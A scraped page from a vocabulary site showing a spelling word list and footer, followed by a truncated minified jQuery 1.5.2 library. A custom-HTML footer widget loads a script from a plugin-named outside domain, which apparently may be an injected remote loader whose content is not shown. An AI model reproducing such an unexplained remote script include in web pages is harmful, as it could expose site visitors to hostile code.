	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	 (part 5)	<span>(27&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> risky, rotten, rowdy, royalty, rudeness, running, ruthless, satisfy, schedule, scissors, scornful, secondary, security, sentence, separate, serious, seventh, shabbily, signature, simple, sluggish, smart, snobbish, soothe, springy, squabble, steady</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/1664";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#0c7f797c7c637e784c60696d7e6278646d7822637e6b">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/tools.min_123.js
body_size: 73629
content:
/*!
 * jQuery JavaScript Library v1.5.2
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Thu Mar 31 15:28:23 2011 -0400
 */
(function(a0,I){var am=a0.document;var b=(function(){var bo=function(bI,bJ){return new bo.fn.init(bI,bJ,bm)},bD=a0.jQuery,bq=a0.$,bm,bH=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,bw=/\S/,bs=/^\s+/,bn=/\s+$/,br=/\d/,bk=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,bx=/^[\],:{}\s]*$/,bF=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,bz=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,bt=/(?:^|:|,)(?:\s*\[)+/g,bi=/(webkit)[ \/]([\w.]+)/,bB=/(opera)(?:.*version)?[ \/]([\w.]+)/,bA=/(msie) ([\w.]+)/,bC=/(mozilla)(?:.*? rv:([\w.]+))?/,bG=navigator.userAgent,bE,bl,e,bv=Object.prototype.toString,bp=Object.prototype.hasOwnProperty,bj=Array.prototype.push,bu=Array.prototype.slice,by=String.prototype.trim,bf=Array.prototype.indexOf,bh={};bo.fn=bo.prototype={constructor:bo,init:function(bI,bM,bL){var bK,bN,bJ,bO;if(!bI){return this}if(bI.nodeType){this.context=this[0]=bI;this.length=1;return this}if(bI==="body"&&!bM&&am.body){this.context=am;this[0]=am.body;this.selector="body";this.length=1;return this}if(typeof bI==="string"){bK=bH.exec(bI);if(bK&&(bK[1]||!bM)){if(bK[1]){bM=bM instanceof bo?bM[0]:bM;bO=(bM?bM.ownerDocument||bM:am);bJ=bk.exec(bI);if(bJ){if(bo.isPlainObject(bM)){bI=[am.createElement(bJ[1])];bo.fn.attr.call(bI,bM,true)}else{bI=[bO.createElement(bJ[1])]}}else{bJ=bo.buildFragment([bK[1]],[bO]);bI=(bJ.cacheable?bo.clone(bJ.fragment):bJ.fragment).childNodes}return bo.merge(this,bI)}else{bN=am.getElementById(bK[2]);if(bN&&bN.parentNode){if(bN.id!==bK[2]){return bL.find(bI)}this.length=1;this[0]=bN}this.context=am;this.selector=bI;return this}}else{if(!bM||bM.jquery){return(bM||bL).find(bI)}else{return this.constructor(bM).find(bI)}}}else{if(bo.isFunction(bI)){return bL.ready(bI)}}if(bI.selector!==I){this.selector=bI.selector;this.context=bI.context}return bo.makeArray(bI,this)},selector:"",jquery:"1.5.2",length:0,size:function(){return this.length},toArray:function(){return bu.call(this,0)},get:function(bI){return bI==null?this.toArray():(bI<0?this[this.length+bI]:this[bI])},pushStack:function(bJ,bL,bI){var bK=this.constructor();if(bo.isArray(bJ)){bj.apply(bK,bJ)}else{bo.merge(bK,bJ)}bK.prevObject=this;bK.context=this.context;if(bL==="find"){bK.selector=this.selector+(this.selector?" ":"")+bI}else{if(bL){bK.selector=this.selector+"."+bL+"("+bI+")"}}return bK},each:function(bJ,bI){return bo.each(this,bJ,bI)},ready:function(bI){bo.bindReady();bl.done(bI);return this},eq:function(bI){return bI===-1?this.slice(bI):this.slice(bI,+bI+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(bu.apply(this,arguments),"slice",bu.call(arguments).join(","))},map:function(bI){return this.pushStack(bo.map(this,function(bK,bJ){return bI.call(bK,bJ,bK)}))},end:function(){return this.prevObject||this.constructor(null)},push:bj,sort:[].sort,splice:[].splice};bo.fn.init.prototype=bo.fn;bo.extend=bo.fn.extend=function(){var bR,bK,bI,bJ,bO,bP,bN=arguments[0]||{},bM=1,bL=arguments.length,bQ=false;if(typeof bN==="boolean"){bQ=bN;bN=arguments[1]||{};bM=2}if(typeof bN!=="object"&&!bo.isFunction(bN)){bN={}}if(bL===bM){bN=this;--bM}for(;bM<bL;bM++){if((bR=arguments[bM])!=null){for(bK in bR){bI=bN[bK];bJ=bR[bK];if(bN===bJ){continue}if(bQ&&bJ&&(bo.isPlainObject(bJ)||(bO=bo.isArray(bJ)))){if(bO){bO=false;bP=bI&&bo.isArray(bI)?bI:[]}else{bP=bI&&bo.isPlainObject(bI)?bI:{}}bN[bK]=bo.extend(bQ,bP,bJ)}else{if(bJ!==I){bN[bK]=bJ}}}}}return bN};bo.extend({noConflict:function(bI){a0.$=bq;if(bI){a0.jQuery=bD}return bo},isReady:false,readyWait:1,ready:function(bI){if(bI===true){bo.readyWait--}if(!bo.readyWait||(bI!==true&&!bo.isReady)){if(!am.body){return setTimeout(bo.ready,1)}bo.isReady=true;if(bI!==true&&--bo.readyWait>0){return}bl.resolveWith(am,[bo]);if(bo.fn.trigger){bo(am).trigger("ready").unbind("ready")}}},bindReady:function(){if(bl){return}bl=bo._Deferred();if(am.readyState==="complete"){return setTimeout(bo.ready,1)}if(am.addEventListener){am.addEventListener("DOMContentLoaded",e,false);a0.addEventListener("load",bo.ready,false)}else{if(am.attachEvent){am.attachEvent("onreadystatechange",e);a0.attachEvent("onload",bo.ready);var bI=false;try{bI=a0.frameElement==null}catch(bJ){}if(am.documentElement.doScroll&&bI){bg()}}}},isFunction:function(bI){return bo.type(bI)==="function"},isArray:Array.isArray||function(bI){return bo.type(bI)==="array"},isWindow:function(bI){return bI&&typeof bI==="object"&&"setInterval" in bI},isNaN:function(bI){return bI==null||!br.test(bI)||isNaN(bI)},type:function(bI){return bI==null?String(bI):bh[bv.call(bI)]||"object"},isPlainObject:function(bJ){if(!bJ||bo.type(bJ)!=="object"||bJ.nodeType||bo.isWindow(bJ)){return false}if(bJ.constructor&&!bp.call(bJ,"constructor")&&!bp.call(bJ.constructor.prototype,"isPrototypeOf")){return false}var bI;for(bI in bJ){}return bI===I||bp.call(bJ,bI)},isEmptyObject:function(bJ){for(var bI in bJ){return false}return true},error:function(bI){throw bI},parseJSON:function(bI){if(typeof bI!=="string"||!bI){return null}bI=bo.trim(bI);if(bx.test(bI.replace(bF,"@").replace(bz,"]").replace(bt,""))){return a0.JSON&&a0.JSON.parse?a0.JSON.parse(bI):(new Function("return "+bI))()}else{bo.error("Invalid JSON: "+bI)}},parseXML:function(bK,bI,bJ){if(a0.DOMParser){bJ=new DOMParser();bI=bJ.parseFromString(bK,"text/xml")}else{bI=new ActiveXObject("Microsoft.XMLDOM");bI.async="false";bI.loadXML(bK)}bJ=bI.documentElement;if(!bJ||!bJ.nodeName||bJ.nodeName==="parsererror"){bo.error("Invalid XML: "+bK)}return bI},noop:function(){},globalEval:function(bK){if(bK&&bw.test(bK)){var bJ=am.head||am.getElementsByTagName("head")[0]||am.documentElement,bI=am.createElement("script");if(bo.support.scriptEval()){bI.appendChild(am.createTextNode(bK))}else{bI.text=bK}bJ.insertBefore(bI,bJ.firstChild);bJ.removeChild(bI)}},nodeName:function(bJ,bI){return bJ.nodeName&&bJ.nodeName.toUpperCase()===bI.toUpperCase()},each:function(bL,bP,bK){var bJ,bM=0,bN=bL.length,bI=bN===I||bo.isFunction(bL);if(bK){if(bI){for(bJ in bL){if(bP.apply(bL[bJ],bK)===false){break}}}else{for(;bM<bN;){if(bP.apply(bL[bM++],bK)===false){break}}}}else{if(bI){for(bJ in bL){if(bP.call(bL[bJ],bJ,bL[bJ])===false){break}}}else{for(var bO=bL[0];bM<bN&&bP.call(bO,bM,bO)!==false;bO=bL[++bM]){}}}return bL},trim:by?function(bI){return bI==null?"":by.call(bI)}:function(bI){return bI==null?"":bI.toString().replace(bs,"").replace(bn,"")},makeArray:function(bL,bJ){var bI=bJ||[];if(bL!=null){var bK=bo.type(bL);if(bL.length==null||bK==="string"||bK==="function"||bK==="regexp"||bo.isWindow(bL)){bj.call(bI,bL)}else{bo.merge(bI,bL)}}return bI},inArray:function(bK,bL){if(bL.indexOf){return bL.indexOf(bK)}for(var bI=0,bJ=bL.length;bI<bJ;bI++){if(bL[bI]===bK){return bI}}return -1},merge:function(bM,bK){var bL=bM.length,bJ=0;if(typeof bK.length==="number"){for(var bI=bK.length;bJ<bI;bJ++){bM[bL++]=bK[bJ]}}else{while(bK[bJ]!==I){bM[bL++]=bK[bJ++]}}bM.length=bL;return bM},grep:function(bJ,bO,bI){var bK=[],bN;bI=!!bI;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=!!bO(bJ[bL],bL);if(bI!==bN){bK.push(bJ[bL])}}return bK},map:function(bJ,bO,bI){var bK=[],bN;for(var bL=0,bM=bJ.length;bL<bM;bL++){bN=bO(bJ[bL],bL,bI);if(bN!=null){bK[bK.length]=bN}}return bK.concat.apply([],bK)},guid:1,proxy:function(bK,bJ,bI){if(arguments.length===2){if(typeof bJ==="string"){bI=bK;bK=bI[bJ];bJ=I}else{if(bJ&&!bo.isFunction(bJ)){bI=bJ;bJ=I}}}if(!bJ&&bK){bJ=function(){return bK.apply(bI||this,arguments)}}if(bK){bJ.guid=bK.guid=bK.guid||bJ.guid||bo.guid++}return bJ},access:function(bI,bQ,bO,bK,bN,bP){var bJ=bI.length;if(typeof bQ==="object"){for(var bL in bQ){bo.access(bI,bL,bQ[bL],bK,bN,bO)}return bI}if(bO!==I){bK=!bP&&bK&&bo.isFunction(bO);for(var bM=0;bM<bJ;bM++){bN(bI[bM],bQ,bK?bO.call(bI[bM],bM,bN(bI[bM],bQ)):bO,bP)}return bI}return bJ?bN(bI[0],bQ):I},now:function(){return(new Date()).getTime()},uaMatch:function(bJ){bJ=bJ.toLowerCase();var bI=bi.exec(bJ)||bB.exec(bJ)||bA.exec(bJ)||bJ.indexOf("compatible")<0&&bC.exec(bJ)||[];return{browser:bI[1]||"",version:bI[2]||"0"}},sub:function(){function bJ(bL,bM){return new bJ.fn.init(bL,bM)}bo.extend(true,bJ,this);bJ.superclass=this;bJ.fn=bJ.prototype=this();bJ.fn.constructor=bJ;bJ.subclass=this.subclass;bJ.fn.init=function bK(bL,bM){if(bM&&bM instanceof bo&&!(bM instanceof bJ)){bM=bJ(bM)}return bo.fn.init.call(this,bL,bM,bI)};bJ.fn.init.prototype=bJ.fn;var bI=bJ(am);return bJ},browser:{}});bo.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(bJ,bI){bh["[object "+bI+"]"]=bI.toLowerCase()});bE=bo.uaMatch(bG);if(bE.browser){bo.browser[bE.browser]=true;bo.browser.version=bE.version}if(bo.browser.webkit){bo.browser.safari=true}if(bf){bo.inArray=function(bI,bJ){return bf.call(bJ,bI)}}if(bw.test("\xA0")){bs=/^[\s\xA0]+/;bn=/[\s\xA0]+$/}bm=bo(am);if(am.addEventListener){e=function(){am.removeEventListener("DOMContentLoaded",e,false);bo.ready()}}else{if(am.attachEvent){e=function(){if(am.readyState==="complete"){am.detachEvent("onreadystatechange",e);bo.ready()}}}}function bg(){if(bo.isReady){return}try{am.documentElement.doScroll("left")}catch(bI){setTimeout(bg,1);return}bo.ready()}return bo})();var a="then done fail isResolved isRejected promise".split(" "),aA=[].slice;b.extend({_Deferred:function(){var bh=[],bi,bf,bg,e={done:function(){if(!bg){var bk=arguments,bl,bo,bn,bm,bj;if(bi){bj=bi;bi=0}for(bl=0,bo=bk.length;bl<bo;bl++){bn=bk[bl];bm=b.type(bn);if(bm==="array"){e.done.apply(e,bn)}else{if(bm==="function"){bh.push(bn)}}}if(bj){e.resolveWith(bj[0],bj[1])}}return this},resolveWith:function(bk,bj){if(!bg&&!bi&&!bf){bj=bj||[];bf=1;try{while(bh[0]){bh.shift().apply(bk,bj)}}finally{bi=[bk,bj];bf=0}}return this},resolve:function(){e.resolveWith(this,arguments);return this},isResolved:function(){return !!(bf||bi)},cancel:function(){bg=1;bh=[];return this}};return e},Deferred:function(bf){var e=b._Deferred(),bh=b._Deferred(),bg;b.extend(e,{then:function(bj,bi){e.done(bj).fail(bi);return this},fail:bh.done,rejectWith:bh.resolveWith,reject:bh.resolve,isRejected:bh.isResolved,promise:function(bj){if(bj==null){if(bg){return bg}bg=bj={}}var bi=a.length;while(bi--){bj[a[bi]]=e[a[bi]]}return bj}});e.done(bh.cancel).fail(e.cancel);delete e.cancel;if(bf){bf.call(e,e)}return e},when:function(bk){var bf=arguments,bg=0,bj=bf.length,bi=bj,e=bj<=1&&bk&&b.isFunction(bk.promise)?bk:b.Deferred();function bh(bl){return function(bm){bf[bl]=arguments.length>1?aA.call(arguments,0):bm;if(!(--bi)){e.resolveWith(e,aA.call(bf,0))}}}if(bj>1){for(;bg<bj;bg++){if(bf[bg]&&b.isFunction(bf[bg].promise)){bf[bg].promise().then(bh(bg),e.reject)}else{--bi}}if(!bi){e.resolveWith(e,bf)}}else{if(e!==bk){e.resolveWith(e,bj?[bk]:[])}}return e.promise()}});(function(){b.support={};var bf=am.createElement("div");bf.style.display="none";bf.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var bo=bf.getElementsByTagName("*"),bm=bf.getElementsByTagName("a")[0],bn=am.createElement("select"),bg=bn.appendChild(am.createElement("option")),bl=bf.getElementsByTagName("input")[0];if(!bo||!bo.length||!bm){return}b.support={leadingWhitespace:bf.firstChild.nodeType===3,tbody:!bf.getElementsByTagName("tbody").length,htmlSerialize:!!bf.getElementsByTagName("link").length,style:/red/.test(bm.getAttribute("style")),hrefNormalized:bm.getAttribute("href")==="/a",opacity:/^0.55$/.test(bm.style.opacity),cssFloat:!!bm.style.cssFloat,checkOn:bl.value==="on",optSelected:bg.selected,deleteExpando:true,optDisabled:false,checkClone:false,noCloneEvent:true,noCloneChecked:true,boxModel:null,inlineBlockNeedsLayout:false,shrinkWrapBlocks:false,reliableHiddenOffsets:true,reliableMarginRight:true};bl.checked=true;b.support.noCloneChecked=bl.cloneNode(true).checked;bn.disabled=true;b.support.optDisabled=!bg.disabled;var bh=null;b.support.scriptEval=function(){if(bh===null){var bq=am.documentElement,br=am.createElement("script"),bt="script"+b.now();try{br.appendChild(am.createTextNode("window."+bt+"=1;"))}catch(bs){}bq.insertBefore(br,bq.firstChild);if(a0[bt]){bh=true;delete a0[bt]}else{bh=false}bq.removeChild(br)}return bh};try{delete bf.test}catch(bj){b.support.deleteExpando=false}if(!bf.addEventListener&&bf.attachEvent&&bf.fireEvent){bf.attachEvent("onclick",function bp(){b.support.noCloneEvent=false;bf.detachEvent("onclick",bp)});bf.cloneNode(true).fireEvent("onclick")}bf=am.createElement("div");bf.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var bi=am.createDocumentFragment();bi.appendChild(bf.firstChild);b.support.checkClone=bi.cloneNode(true).cloneNode(true).lastChild.checked;b(function(){var br=am.createElement("div"),e=am.getElementsByTagName("body")[0];if(!e){return}br.style.width=br.style.paddingLeft="1px";e.appendChild(br);b.boxModel=b.support.boxModel=br.offsetWidth===2;if("zoom" in br.style){br.style.display="inline";br.style.zoom=1;b.support.inlineBlockNeedsLayout=br.offsetWidth===2;br.style.display="";br.innerHTML="<div style='width:4px;'></div>";b.support.shrinkWrapBlocks=br.offsetWidth!==2}br.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";var bq=br.getElementsByTagName("td");b.support.reliableHiddenOffsets=bq[0].offsetHeight===0;bq[0].style.display="";bq[1].style.display="none";b.support.reliableHiddenOffsets=b.support.reliableHiddenOffsets&&bq[0].offsetHeight===0;br.innerHTML="";if(am.defaultView&&am.defaultView.getComputedStyle){br.style.width="1px";br.style.marginRight="0";b.support.reliableMarginRight=(parseInt(am.defaultView.getComputedStyle(br,null).marginRight,10)||0)===0}e.removeChild(br).style.display="none";br=bq=null});var bk=function(e){var br=am.createElement("div");e="on"+e;if(!br.attachEvent){return true}var bq=(e in br);if(!bq){br.setAttribute(e,"return;");bq=typeof br[e]==="function"}return bq};b.support.submitBubbles=bk("submit");b.support.changeBubbles=bk("change");bf=bo=bm=null})();var aG=/^(?:\{.*\}|\[.*\])$/;b.extend({cache:{},uuid:0,expando:"jQuery"+(b.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:true},hasData:function(e){e=e.nodeType?b.cache[e[b.expando]]:e[b.expando];return !!e&&!Q(e)},data:function(bh,bf,bj,bi){if(!b.acceptData(bh)){return}var bm=b.expando,bl=typeof bf==="string",bk,bn=bh.nodeType,e=bn?b.cache:bh,bg=bn?bh[b.expando]:bh[b.expando]&&b.expando;if((!bg||(bi&&bg&&!e[bg][bm]))&&bl&&bj===I){return}if(!bg){if(bn){bh[b.expando]=bg=++b.uuid}else{bg=b.expando}}if(!e[bg]){e[bg]={};if(!bn){e[bg].toJSON=b.noop}}if(typeof bf==="object"||typeof bf==="function"){if(bi){e[bg][bm]=b.extend(e[bg][bm],bf)}else{e[bg]=b.extend(e[bg],bf)}}bk=e[bg];if(bi){if(!bk[bm]){bk[bm]={}}bk=bk[bm]}if(bj!==I){bk[bf]=bj}if(bf==="events"&&!bk[bf]){return bk[bm]&&bk[bm].events}return bl?bk[bf]:bk},removeData:function(bi,bg,bj){if(!b.acceptData(bi)){return}var bl=b.expando,bm=bi.nodeType,bf=bm?b.cache:bi,bh=bm?bi[b.expando]:b.expando;if(!bf[bh]){return}if(bg){var bk=bj?bf[bh][bl]:bf[bh];if(bk){delete bk[bg];if(!Q(bk)){return}}}if(bj){delete bf[bh][bl];if(!Q(bf[bh])){return}}var e=bf[bh][bl];if(b.support.deleteExpando||bf!=a0){delete bf[bh]}else{bf[bh]=null}if(e){bf[bh]={};if(!bm){bf[bh].toJSON=b.noop}bf[bh][bl]=e}else{if(bm){if(b.support.deleteExpando){delete bi[b.expando]}else{if(bi.removeAttribute){bi.removeAttribute(b.expando)}else{bi[b.expando]=null}}}}},_data:function(bf,e,bg){return b.data(bf,e,bg,true)},acceptData:function(bf){if(bf.nodeName){var e=b.noData[bf.nodeName.toLowerCase()];if(e){return !(e===true||bf.getAttribute("classid")!==e)}}return true}});b.fn.extend({data:function(bi,bk){var bj=null;if(typeof bi==="undefined"){if(this.length){bj=b.data(this[0]);if(this[0].nodeType===1){var e=this[0].attributes,bg;for(var bh=0,bf=e.length;bh<bf;bh++){bg=e[bh].name;if(bg.indexOf("data-")===0){bg=bg.substr(5);aV(this[0],bg,bj[bg])}}}}return bj}else{if(typeof bi==="object"){return this.each(function(){b.data(this,bi)})}}var bl=bi.split(".");bl[1]=bl[1]?"."+bl[1]:"";if(bk===I){bj=this.triggerHandler("getData"+bl[1]+"!",[bl[0]]);if(bj===I&&this.length){bj=b.data(this[0],bi);bj=aV(this[0],bi,bj)}return bj===I&&bl[1]?this.data(bl[0]):bj}else{return this.each(function(){var bn=b(this),bm=[bl[0],bk];bn.triggerHandler("setData"+bl[1]+"!",bm);b.data(this,bi,bk);bn.triggerHandler("changeData"+bl[1]+"!",bm)})}},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function aV(bg,bf,bh){if(bh===I&&bg.nodeType===1){bh=bg.getAttribute("data-"+bf);if(typeof bh==="string"){try{bh=bh==="true"?true:bh==="false"?false:bh==="null"?null:!b.isNaN(bh)?parseFloat(bh):aG.test(bh)?b.parseJSON(bh):bh}catch(bi){}b.data(bg,bf,bh)}else{bh=I}}return bh}function Q(bf){for(var e in bf){if(e!=="toJSON"){return false}}return true}b.extend({queue:function(bf,e,bh){if(!bf){return}e=(e||"fx")+"queue";var bg=b._data(bf,e);if(!bh){return bg||[]}if(!bg||b.isArray(bh)){bg=b._data(bf,e,b.makeArray(bh))}else{bg.push(bh)}return bg},dequeue:function(bh,bg){bg=bg||"fx";var e=b.queue(bh,bg),bf=e.shift();if(bf==="inprogress"){bf=e.shift()}if(bf){if(bg==="fx"){e.unshift("inprogress")}bf.call(bh,function(){b.dequeue(bh,bg)})}if(!e.length){b.removeData(bh,bg+"queue",true)}}});b.fn.extend({queue:function(e,bf){if(typeof e!=="string"){bf=e;e="fx"}if(bf===I){return b.queue(this[0],e)}return this.each(function(bh){var bg=b.queue(this,e,bf);if(e==="fx"&&bg[0]!=="inprogress"){b.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(bf,e){bf=b.fx?b.fx.speeds[bf]||bf:bf;e=e||"fx";return this.queue(e,function(){var bg=this;setTimeout(function(){b.dequeue(bg,e)},bf)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var aE=/[\n\t\r]/g,a5=/\s+/,aI=/\r/g,a4=/^(?:href|src|style)$/,g=/^(?:button|input)$/i,D=/^(?:button|input|object|select|textarea)$/i,l=/^a(?:rea)?$/i,R=/^(?:radio|checkbox)$/i;b.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};b.fn.extend({attr:function(e,bf){return b.access(this,e,bf,true,b.attr)},removeAttr:function(e,bf){return this.each(function(){b.attr(this,e,"");if(this.nodeType===1){this.removeAttribute(e)}})},addClass:function(bl){if(b.isFunction(bl)){return this.each(function(bo){var bn=b(this);bn.addClass(bl.call(this,bo,bn.attr("class")))})}if(bl&&typeof bl==="string"){var e=(bl||"").split(a5);for(var bh=0,bg=this.length;bh<bg;bh++){var bf=this[bh];if(bf.nodeType===1){if(!bf.className){bf.className=bl}else{var bi=" "+bf.className+" ",bk=bf.className;for(var bj=0,bm=e.length;bj<bm;bj++){if(bi.indexOf(" "+e[bj]+" ")<0){bk+=" "+e[bj]}}bf.className=b.trim(bk)}}}}return this},removeClass:function(bj){if(b.isFunction(bj)){return this.each(function(bn){var bm=b(this);bm.removeClass(bj.call(this,bn,bm.attr("class")))})}if((bj&&typeof bj==="string")||bj===I){var bk=(bj||"").split(a5);for(var bg=0,bf=this.length;bg<bf;bg++){var bi=this[bg];if(bi.nodeType===1&&bi.className){if(bj){var bh=(" "+bi.className+" ").replace(aE," ");for(var bl=0,e=bk.length;bl<e;bl++){bh=bh.replace(" "+bk[bl]+" "," ")}bi.className=b.trim(bh)}else{bi.className=""}}}}return this},toggleClass:function(bh,bf){var bg=typeof bh,e=typeof bf==="boolean";if(b.isFunction(bh)){return this.each(function(bj){var bi=b(this);bi.toggleClass(bh.call(this,bj,bi.attr("class"),bf),bf)})}return this.each(function(){if(bg==="string"){var bk,bj=0,bi=b(this),bl=bf,bm=bh.split(a5);while((bk=bm[bj++])){bl=e?bl:!bi.hasClass(bk);bi[bl?"addClass":"removeClass"](bk)}}else{if(bg==="undefined"||bg==="boolean"){if(this.className){b._data(this,"__className__",this.className)}this.className=this.className||bh===false?"":b._data(this,"__className__")||""}}})},hasClass:function(e){var bh=" "+e+" ";for(var bg=0,bf=this.length;bg<bf;bg++){if((" "+this[bg].className+" ").replace(aE," ").indexOf(bh)>-1){return true}}return false},val:function(bm){if(!arguments.length){var bg=this[0];if(bg){if(b.nodeName(bg,"option")){var bf=bg.attributes.value;return !bf||bf.specified?bg.value:bg.text}if(b.nodeName(bg,"select")){var bk=bg.selectedIndex,bn=[],bo=bg.options,bj=bg.type==="select-one";if(bk<0){return null}for(var bh=bj?bk:0,bl=bj?bk+1:bo.length;bh<bl;bh++){var bi=bo[bh];if(bi.selected&&(b.support.optDisabled?!bi.disabled:bi.getAttribute("disabled")===null)&&(!bi.parentNode.disabled||!b.nodeName(bi.parentNode,"optgroup"))){bm=b(bi).val();if(bj){return bm}bn.push(bm)}}if(bj&&!bn.length&&bo.length){return b(bo[bk]).val()}return bn}if(R.test(bg.type)&&!b.support.checkOn){return bg.getAttribute("value")===null?"on":bg.value}return(bg.value||"").replace(aI,"")}return I}var e=b.isFunction(bm);return this.each(function(br){var bq=b(this),bs=bm;if(this.nodeType!==1){return}if(e){bs=bm.call(this,br,bq.val())}if(bs==null){bs=""}else{if(typeof bs==="number"){bs+=""}else{if(b.isArray(bs)){bs=b.map(bs,function(bt){return bt==null?"":bt+""})}}}if(b.isArray(bs)&&R.test(this.type)){this.checked=b.inArray(bq.val(),bs)>=0}else{if(b.nodeName(this,"select")){var bp=b.makeArray(bs);b("option",this).each(function(){this.selected=b.inArray(b(this).val(),bp)>=0});if(!bp.length){this.selectedIndex=-1}}else{this.value=bs}}})}});b.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(bf,e,bk,bn){if(!bf||bf.nodeType===3||bf.nodeType===8||bf.nodeType===2){return I}if(bn&&e in b.attrFn){return b(bf)[e](bk)}var bg=bf.nodeType!==1||!b.isXMLDoc(bf),bj=bk!==I;e=bg&&b.props[e]||e;if(bf.nodeType===1){var bi=a4.test(e);if(e==="selected"&&!b.support.optSelected){var bl=bf.parentNode;if(bl){bl.selectedIndex;if(bl.parentNode){bl.parentNode.selectedIndex}}}if((e in bf||bf[e]!==I)&&bg&&!bi){if(bj){if(e==="type"&&g.test(bf.nodeName)&&bf.parentNode){b.error("type property can't be changed")}if(bk===null){if(bf.nodeType===1){bf.removeAttribute(e)}}else{bf[e]=bk}}if(b.nodeName(bf,"form")&&bf.getAttributeNode(e)){return bf.getAttributeNode(e).nodeValue}if(e==="tabIndex"){var bm=bf.getAttributeNode("tabIndex");return bm&&bm.specified?bm.value:D.test(bf.nodeName)||l.test(bf.nodeName)&&bf.href?0:I}return bf[e]}if(!b.support.style&&bg&&e==="style"){if(bj){bf.style.cssText=""+bk}return bf.style.cssText}if(bj){bf.setAttribute(e,""+bk)}if(!bf.attributes[e]&&(bf.hasAttribute&&!bf.hasAttribute(e))){return I}var 